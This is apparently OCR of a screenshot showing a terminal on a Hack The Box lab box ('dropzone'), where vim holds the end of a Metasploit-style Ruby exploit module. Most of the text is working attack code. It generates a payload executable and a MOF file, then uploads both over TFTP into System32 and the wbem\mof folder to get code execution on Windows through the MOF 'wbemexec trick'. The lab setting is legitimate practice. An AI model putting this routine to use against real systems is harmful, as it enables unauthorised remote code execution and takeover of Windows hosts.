 Applications Places Terminal Thu 6:13 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
    )

    ret = tftp_client.send_write_request { |msg| print_status(msg) }
    while not tftp_client.complete
      select(nil, nil, nil, 1)
      tftp_client.stop
    end
  end

  def exploit
    peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"

    # Setup the necessary files to do the wbemexec trick
    exe_name = rand_text_alpha(rand(10)+5) + '.exe'
    exe      = generate_payload_exe
    mof_name = rand_text_alpha(rand(10)+5) + '.mof'
    mof      = generate_mof(mof_name, exe_name)

    # Upload the malicious executable to C:\Windows\System32\
    print_status("#{peer} - Uploading executable (#{exe.length.to_s} bytes)")
    upload("WINDOWS\\system32\\#{exe_name}", exe)

    # Let the TFTP server idle a bit before sending another file
    select(nil, nil, nil, 1)

    # Upload the mof file
    print_status("#{peer} - Uploading .mof...")
    upload("WINDOWS\\system32\\wbem\\mof\\#{mof_name}", mof)
  end
end
~
PlainText
-- INSERT -- 80,29 Bot
[htb] 0:bash  1:bash- 2:vim* "plaintext" 18:13 08-Nov-18